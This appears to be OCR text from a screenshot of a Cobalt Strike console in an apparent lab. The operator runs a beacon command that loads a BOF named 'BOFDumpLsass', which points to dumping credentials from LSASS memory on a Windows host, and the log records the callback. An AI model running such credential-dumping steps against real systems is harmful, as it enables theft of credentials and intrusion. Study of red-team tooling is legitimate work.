 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal liste... user computer note process pid arch last sleep
192.168... 192.168... test Admini... WIN-J97... beacon_... 560 x64 33ms 1 minute
Listeners X Beacon 192.168.96.128@560 X
[05/27 01:54:12] beacon> inline-execute /home/pwn/Desktop/BOFDumpLsass.x64.obj
[05/27 01:54:12] [*] Tasked beacon to inline-execute /home/pwn/Desktop/BOFDumpLsass.x64.obj
[05/27 01:54:12] [+] host called home, sent: 1062 bytes
[05/27 01:54:12] [+] received output:
The quieter you become, the more you are able to hear
[WIN-J9707F6GVAC] - x64 | Administrator * | 560 - x64 last:33ms
beacon>